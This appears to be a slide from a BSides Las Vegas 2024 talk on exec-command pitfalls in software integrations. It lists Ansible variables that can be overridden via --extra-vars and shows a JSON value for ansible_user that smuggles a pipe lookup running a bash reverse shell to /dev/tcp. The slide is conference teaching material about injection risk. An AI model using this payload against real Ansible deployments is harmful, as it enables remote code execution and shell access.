 HACK THE BAY
Global Variables
Ansible provides several variables that are always available and can be overridden using the --extra-
vars parameter.
● ansible_user
● ansible_password
● ansible_ssh_private_key
● ansible_become_pass
● ansible_port
● ansible_host
● ansible_python_interpr
● ansible_connection
● ansible_ssh_common_arg
● ansible_sudo_pass
{
"ansible_user": "{{
lookup('ansible.builtin.pipe', \"bash -c 'exec
bash -i &>/dev/tcp/127.0.0.1/1337 <&1'\") }}"
}
ALEVSK
LAS
VEGAS
BSIDES
MMXXIV
Lenin Alevski
A Quick Story Of Security
Pitfalls With Exec Commands In
Software Integrations